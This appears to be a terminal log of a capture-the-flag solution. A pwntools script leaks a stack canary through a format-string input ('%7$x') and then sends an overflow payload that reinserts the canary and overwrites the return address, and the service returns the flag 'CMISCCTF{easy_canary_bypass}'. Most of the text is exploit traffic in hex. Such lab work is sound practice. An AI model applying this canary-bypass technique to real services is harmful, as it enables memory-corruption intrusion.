 reader-l@reader-l-PC:~/Downloads$ python3 pwn2.py
[+] Opening connection to 172.1.51.11 on port 8888: Done
[DEBUG] Sent 0x5 bytes:
    b'%7$x\n'
[DEBUG] Received 0x8 bytes:
    b'56a51c00'
[DEBUG] Sent 0x79 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  00 1c a5 56  62 62 62 62  62 62 62 62  │aaaa│···V│bbbb│bbbb│
    00000070  62 62 62 62  3d 86 04 08  0a                        │bbbb│=···│·│
    00000079
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
    b'CMISCCTF{easy_canary_bypass}'
CMISCCTF{easy_canary_bypass}[DEBUG] Received 0x1 bytes:
    b'\n'
[*] Got EOF while reading in interactive
$